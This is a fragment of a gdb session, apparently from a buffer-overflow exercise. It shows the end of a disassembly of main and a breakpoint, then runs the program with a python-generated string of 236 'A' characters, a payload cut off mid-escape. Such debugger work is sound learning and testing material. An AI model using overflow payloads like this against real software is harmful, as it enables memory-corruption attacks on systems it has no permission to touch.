 0x8048449 <main+73>:    xor    %eax,%eax
---Type <return> to continue, or q <return> to quit---
0x804844b <main+75>:    jmp    0x8048450 <main+80>
0x804844d <main+77>:    lea    0x0(%esi),%esi
0x8048450 <main+80>:    leave
0x8048451 <main+81>:    ret
0x8048452 <main+82>:    nop
0x8048453 <main+83>:    nop
0x8048454 <main+84>:    nop
0x8048455 <main+85>:    nop
0x8048456 <main+86>:    nop
0x8048457 <main+87>:    nop
0x8048458 <main+88>:    nop
0x8048459 <main+89>:    nop
0x804845a <main+90>:    nop
0x804845b <main+91>:    nop
0x804845c <main+92>:    nop
0x804845d <main+93>:    nop
0x804845e <main+94>:    nop
0x804845f <main+95>:    nop
End of assembler dump.
(gdb) b *main+45
Breakpoint 1 at 0x804842d
(gdb) r `python -c 'print "A"*236 + "\x"'`